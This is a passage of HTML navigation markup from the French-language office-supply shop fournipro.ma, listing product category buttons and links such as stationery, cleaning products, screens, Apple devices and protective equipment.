                                <img src="/media/catalog/category/Frame_80.png" width="32px" alt=""> Consommable pour Imprimantes Tickets et Badges                            </a>
                                                                                <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles.html" class="cat-btn cat-btn-2 " data-cat-id="299">
                                <img src="/media/catalog/category/Frame_81.png" width="32px" alt=""> Consommables compatibles                            </a>
                                            </div>
                                                        <div class="childs childs-1-190 ">
                                                                                <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs.html" class="cat-btn cat-btn-2 hovered" data-cat-id="305">
                                <img src="/media/catalog/category/Frame_23.png" width="32px" alt=""> Tableaux décoratifs                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/hygiene.html" class="cat-btn cat-btn-2 " data-cat-id="230">
                                <img src="/media/catalog/category/Frame_24.png" width="32px" alt=""> Hygiène                             </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires.html" class="cat-btn cat-btn-2 " data-cat-id="239">
                                <img src="/media/catalog/category/Frame_25.png" width="32px" alt=""> Entretien et sanitaires                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage.html" class="cat-btn cat-btn-2 " data-cat-id="231">
                                <img src="/media/catalog/category/Frame_26.png" width="32px" alt=""> Manutention et Outillage                            </a>
                                                                                <a href="https://www.fournipro.ma/catalog/category/view/s/emballage/id/232/" class="cat-btn cat-btn-2 " data-cat-id="232">
                                <img src="/media/catalog/category/Frame_27.png" width="32px" alt=""> Emballage                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux.html" class="cat-btn cat-btn-2 " data-cat-id="233">
                                <img src="/media/catalog/category/Frame_28.png" width="32px" alt=""> Sécurité des Biens et Locaux                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite.html" class="cat-btn cat-btn-2 " data-cat-id="236">
                                <img src="/media/catalog/category/Frame_29.png" width="32px" alt=""> Petit éléctro et électricité                             </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception.html" class="cat-btn cat-btn-2 " data-cat-id="234">
                                <img src="/media/catalog/category/Frame_30.png" width="32px" alt=""> Alimentation et réception                             </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail.html" class="cat-btn cat-btn-2 " data-cat-id="235">
                                <img src="/media/catalog/category/Frame_31.png" width="32px" alt=""> Prévention sur lieu de Travail                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air.html" class="cat-btn cat-btn-2 " data-cat-id="237">
                                <img src="/media/catalog/category/Frame_32_1.png" width="32px" alt=""> Traitement de l'air                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/espace-commercant.html" class="cat-btn cat-btn-2 " data-cat-id="238">
                                <img src="/media/catalog/category/Frame_33.png" width="32px" alt=""> Espace commerçant                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi.html" class="cat-btn cat-btn-2 " data-cat-id="1266">
                                <img src="/media/catalog/category/_quipement_de_Protection_Individuelle_EPI_2.png" width="32px" alt=""> Équipement de Protection Individuelle (EPI)                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie.html" class="cat-btn cat-btn-2 " data-cat-id="1303">
                                <img src="/media/catalog/category/Frame_90.png" width="32px" alt=""> Vêtements de Travail pour l’industrie                            </a>
                                            </div>
                                                        <div class="childs childs-1-191 ">
                                                                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau.html" class="cat-btn cat-btn-2 hovered" data-cat-id="300">
                                <img src="/media/catalog/category/Frame_39_2.png" width="32px" alt=""> Fourniture de bureau                            </a>
                                                                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/papier.html" class="cat-btn cat-btn-2 " data-cat-id="249">
                                <img src="/media/catalog/category/Frame_35.png" width="32px" alt=""> Papier                            </a>
                                                                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/services-generaux.html" class="cat-btn cat-btn-2 " data-cat-id="297">
                                <img src="/media/catalog/category/Frame_36_2.png" width="32px" alt=""> Services généraux                             </a>
                                                                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/machines-de-bureau.html" class="cat-btn cat-btn-2 " data-cat-id="251">
                                <img src="/media/catalog/category/Frame_38.png" width="32px" alt=""> Machines de bureau                            </a>
                                                                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique.html" class="cat-btn cat-btn-2 " data-cat-id="250">
                                <img src="/media/catalog/category/Frame_37.png" width="32px" alt=""> Informatique                            </a>
                                                                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/mobilier-de-bureau.html" class="cat-btn cat-btn-2 " data-cat-id="1254">
                                <img src="/media/catalog/category/Frame_34.png" width="32px" alt=""> Mobilier de Bureau                            </a>
                                            </div>
                            </div>
            <div class="cats-level-3">
                <div class="childs childs-2">
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/articles-de-classement.html" class="cat-btn cat-btn-300">Articles de classement</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille/stylos-a-bille-standards.html" class="cat-btn cat-btn-515">Stylos à bille standards</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/pese-lettre.html" class="cat-btn cat-btn-534">Pèse lettre</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/coffres-forts.html" class="cat-btn cat-btn-540">Coffres forts</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/machines-a-expresso-et-cafetieres.html" class="cat-btn cat-btn-624">Machines à expresso et Cafetières</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables.html" class="cat-btn cat-btn-518">Cachets personnalisables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-graphiques-et-accessoires/tablettes-graphiques.html" class="cat-btn cat-btn-646">Tablettes graphiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-electriques/electriques-metal.html" class="cat-btn cat-btn-1146">Electriques Métal</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud/thermorelieurs.html" class="cat-btn cat-btn-875">Thermorelieurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-multi-usage.html" class="cat-btn cat-btn-477">Étiquettes adhésives Multi-usage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/cahiers.html" class="cat-btn cat-btn-542">Cahiers</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-en-bois.html" class="cat-btn cat-btn-1001">Armoires en Bois</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-alphabetiques.html" class="cat-btn cat-btn-798">Intercalaires alphabétiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/blocs.html" class="cat-btn cat-btn-543">Blocs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/rollers/rollers-encre-liquide.html" class="cat-btn cat-btn-423">Rollers Encre Liquide</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/seche-mains.html" class="cat-btn cat-btn-239">Sèche-mains</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes/pochettes-administratives.html" class="cat-btn cat-btn-514">Pochettes Administratives</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes/cafe-capsule-et-dosette.html" class="cat-btn cat-btn-652">Café  , Capsule et Dosette</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/parapheurs/parapheurs-economiques.html" class="cat-btn cat-btn-800">Parapheurs économiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/ephemerides-et-supports/ephemerides.html" class="cat-btn cat-btn-517">Éphémérides</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod/ipad.html" class="cat-btn cat-btn-658">iPad</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-rideaux.html" class="cat-btn cat-btn-1136">Portes rideaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/climatiseurs-mobiles.html" class="cat-btn cat-btn-632">Climatiseurs mobiles</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons/caissons-en-bois.html" class="cat-btn cat-btn-1002">Caissons en Bois</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses.html" class="cat-btn cat-btn-503">Agrafeuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses.html" class="cat-btn cat-btn-228">Relieuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/gommes.html" class="cat-btn cat-btn-516">Gommes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/detecteurs.html" class="cat-btn cat-btn-539">Détecteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-a-levier.html" class="cat-btn cat-btn-797">Classeurs à levier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/aimants.html" class="cat-btn cat-btn-759">Aimants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles.html" class="cat-btn cat-btn-874">Relieuses à spirales manuelles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles/manuelles-metal.html" class="cat-btn cat-btn-1145">Manuelles Métal</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-a-fenetres-imprimees.html" class="cat-btn cat-btn-799">Trieurs à fenêtres imprimées</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-automatiques.html" class="cat-btn cat-btn-519">Dateurs automatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-laser/monochromes.html" class="cat-btn cat-btn-351">Monochromes </a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sacs-et-sachets/sacs-poubelle.html" class="cat-btn cat-btn-654">Sacs poubelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires/covers-film-de-protecion.html" class="cat-btn cat-btn-536">Covers & film de protecion </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-cartonnees-standards.html" class="cat-btn cat-btn-863">Chemises cartonnées standards</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/haut-parleurs-et-enceintes/haut-parleurs.html" class="cat-btn cat-btn-651">Haut parleurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches.html" class="cat-btn cat-btn-623">Piles et torches</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-led.html" class="cat-btn cat-btn-1290">Écrans LED</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains/gels-desinfectants.html" class="cat-btn cat-btn-393">Gels désinfectants</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-muraux-fixes.html" class="cat-btn cat-btn-1295">Supports muraux fixes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie/gamme-bleu-ou-gris.html" class="cat-btn cat-btn-1303">Gamme Bleu ou Gris</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/videosurveillance/cameras-de-videosurveillance.html" class="cat-btn cat-btn-479">Caméras de Vidéosurveillance </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-manuels.html" class="cat-btn cat-btn-1292">Écrans manuels</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/module-d-alimentation.html" class="cat-btn cat-btn-1341">Module d’alimentation</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/barrettes-memoires.html" class="cat-btn cat-btn-489">Barrettes Mémoires</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete.html" class="cat-btn cat-btn-1266">Protection de la Tête</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/pupitres.html" class="cat-btn cat-btn-487">Pupitres</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/casques-gaming.html" class="cat-btn cat-btn-476">Casques Gaming</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles/ecrans-interactifs-educatifs.html" class="cat-btn cat-btn-1291">Écrans interactifs éducatifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference/ecrans-avec-camera-integree.html" class="cat-btn cat-btn-1294">Écrans avec caméra intégrée</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-ergonomiques-haut-de-gamme.html" class="cat-btn cat-btn-617">Sièges Ergo Haut de gamme</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-salle-de-bain.html" class="cat-btn cat-btn-395">Nettoyant Salle de Bain</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/refrigerateurs/mini-refrigerateurs.html" class="cat-btn cat-btn-1347">Mini Réfrigérateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-du-crane-et-des-cheveux.html" class="cat-btn cat-btn-1267">Protection du Crâne et des Cheveux</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-ergonomiques-haut-de-gamme/sieges.html" class="cat-btn cat-btn-1201">Sièges</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/imac.html" class="cat-btn cat-btn-659">iMac</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs.html" class="cat-btn cat-btn-1289">Écrans PC / Moniteurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/ecrans-vitrine.html" class="cat-btn cat-btn-1293">Écrans vitrine</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/televiseurs.html" class="cat-btn cat-btn-1289">Téléviseurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-oculaire.html" class="cat-btn cat-btn-1267">Protection Oculaire</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/ecrans-outdoor-exterieur.html" class="cat-btn cat-btn-1293">Écrans Outdoor (extérieur)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/cables-informatiques-connectiques.html" class="cat-btn cat-btn-489">Câbles connectiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-ips.html" class="cat-btn cat-btn-1290">Écrans IPS</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains/savons-liquides-et-savonnettes.html" class="cat-btn cat-btn-393">Savons liquides et Savonnettes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/refrigerateurs/refrigerateurs-avec-congelateurs.html" class="cat-btn cat-btn-1347">Réfrigérateurs avec congélateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-muraux-orientables-inclinables.html" class="cat-btn cat-btn-1295">Supports muraux orientables / inclinables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/videosurveillance/disques-durs-videosurveillance.html" class="cat-btn cat-btn-479">Disques Durs Vidéosurveillance</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-motorises.html" class="cat-btn cat-btn-1292">Écrans motorisés</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/module-sfp.html" class="cat-btn cat-btn-1341">Module SFP</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-du-corps.html" class="cat-btn cat-btn-1266">Protection du Corps</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/roll-up-et-porte-brochures.html" class="cat-btn cat-btn-487">Roll-Up et Porte brochures</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/casques-sans-fil.html" class="cat-btn cat-btn-476">Casques sans fil</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles/ecrans-tactiles-de-presentation.html" class="cat-btn cat-btn-1291">Écrans tactiles de présentation</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference/ecrans-pour-salles-connectees.html" class="cat-btn cat-btn-1294">Écrans pour salles connectées</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/mac-pro.html" class="cat-btn cat-btn-659">Mac Pro</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-cuisine.html" class="cat-btn cat-btn-395">Nettoyant Cuisine</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-ergonomiques-haut-de-gamme/accessoires-pour-sieges-ergonomiques.html" class="cat-btn cat-btn-1201">Accessoires pour Sièges Ergonomiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles.html" class="cat-btn cat-btn-1289">Écrans Interactifs </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/macbook.html" class="cat-btn cat-btn-659">MacBook</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-auditive-casques-et-bouchons-anti-bruit-fournipro-ma.html" class="cat-btn cat-btn-1267">Protection Auditive</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie/gamme-haute-visibilite.html" class="cat-btn cat-btn-1303">Gamme Haute Visibilité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-incurves.html" class="cat-btn cat-btn-1290">Écrans incurvés</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains/serviettes.html" class="cat-btn cat-btn-393">Serviettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/bras-articules-pour-ecran.html" class="cat-btn cat-btn-1295">Bras articulés pour écran</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/adaptateurs-convertisseurs.html" class="cat-btn cat-btn-489">Adaptateurs convertisseurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-sur-trepied.html" class="cat-btn cat-btn-1292">Écrans sur trépied</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/module-wi-fi.html" class="cat-btn cat-btn-1341">Module Wi-Fi</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-des-mains.html" class="cat-btn cat-btn-1266">Protection des Mains</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/porte-documents-mural.html" class="cat-btn cat-btn-487">Porte Documents mural</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/autres-casques.html" class="cat-btn cat-btn-476">Autres casques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles/ecrans-multitouch-capacitif-infrarouge.html" class="cat-btn cat-btn-1291"> Écrans multitouch (capacitif / infrarouge)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference/packs-ecran-camera-micro.html" class="cat-btn cat-btn-1294">Packs écran + caméra + micro</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-sol.html" class="cat-btn cat-btn-395">Nettoyant Sol</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-a-vitres.html" class="cat-btn cat-btn-395">Nettoyant à vitres</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection.html" class="cat-btn cat-btn-1289">Écrans de Projection</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/bornes-totems-interactifs.html" class="cat-btn cat-btn-1293">Bornes & Totems Interactifs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-du-visage.html" class="cat-btn cat-btn-1267">Protection du Visage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie/gamme-speciale-anti-froid-anti-pluie.html" class="cat-btn cat-btn-1303">Gamme Spéciale (Anti-froid, Anti-pluie...)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-gaming.html" class="cat-btn cat-btn-1290">Écrans gaming</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-doubles-dual-screen.html" class="cat-btn cat-btn-1295">Supports doubles (dual screen)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/accessoires-pour-casques-pc.html" class="cat-btn cat-btn-476">Accessoires pour Casques PC</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-fixes-muraux.html" class="cat-btn cat-btn-1292">Écrans fixes muraux</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/fax-connectivite.html" class="cat-btn cat-btn-1341">Fax / Connectivité</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-des-pieds.html" class="cat-btn cat-btn-1266">Protection des Pieds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/cadre-porte-affiche-clic-clac.html" class="cat-btn cat-btn-487">Cadre Porte Affiche CLIC-CLAC</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/hub-usb.html" class="cat-btn cat-btn-489">Hub USB</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-multi-usage.html" class="cat-btn cat-btn-395">Nettoyant Multi-usage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique.html" class="cat-btn cat-btn-1289">Écrans Publicitaires & Signalétique Numérique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/ecrans-led-geants.html" class="cat-btn cat-btn-1293">Écrans LED Géants</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-des-voies-respiratoire.html" class="cat-btn cat-btn-1267">Protection des voies respiratoire</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-haute-resolution.html" class="cat-btn cat-btn-1290">Écrans haute résolution</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-pour-ecrans-interactifs.html" class="cat-btn cat-btn-1295">Supports pour écrans interactifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/macbook-pro.html" class="cat-btn cat-btn-659">MacBook Pro</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-de-projection-portables.html" class="cat-btn cat-btn-1292">Écrans de projection portables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-anti-chute.html" class="cat-btn cat-btn-1266">Protection Anti-chute </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/accessoires.html" class="cat-btn cat-btn-1292">Accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/murs-d-images.html" class="cat-btn cat-btn-1293">Murs d’Images </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-marbre.html" class="cat-btn cat-btn-395">Nettoyant Marbre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference.html" class="cat-btn cat-btn-1289">Écrans pour Vidéoconférence</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-tactiles.html" class="cat-btn cat-btn-1290">Écrans tactiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/chariots-mobiles-pour-ecran.html" class="cat-btn cat-btn-1295">Chariots mobiles pour écran</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/macbook-air.html" class="cat-btn cat-btn-659">MacBook Air</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-parquet.html" class="cat-btn cat-btn-395">Nettoyant Parquet</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/mac-mini.html" class="cat-btn cat-btn-659">Mac mini</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans.html" class="cat-btn cat-btn-1289">Supports d’Écrans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-bois.html" class="cat-btn cat-btn-395">Nettoyant Bois</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/accessoires-pour-ecrans.html" class="cat-btn cat-btn-1289">Accessoires pour Écrans</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-reconditionnes-a-neuf.html" class="cat-btn cat-btn-1289">Écrans Reconditionnés à Neuf </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-carrelage.html" class="cat-btn cat-btn-395">Nettoyant Carrelage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-cuivre.html" class="cat-btn cat-btn-395">Nettoyant Cuivre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod/ipod.html" class="cat-btn cat-btn-658">iPod</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-vaisselle.html" class="cat-btn cat-btn-395">Nettoyant Vaisselle</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires/claviers-souris.html" class="cat-btn cat-btn-536">Claviers & Souris</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sacs-et-sachets/sachets-fond-plat.html" class="cat-btn cat-btn-654">Sachets fond plat</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-electriques/electriques-plastique.html" class="cat-btn cat-btn-1146">Electriques Plastique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles/coupe-droite.html" class="cat-btn cat-btn-785">Coupe droite</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-tapis.html" class="cat-btn cat-btn-395">Nettoyant Tapis</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd/coupe-droite.html" class="cat-btn cat-btn-786">Coupe droite</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires/connectiques-apple.html" class="cat-btn cat-btn-536">Connectiques Apple</a>
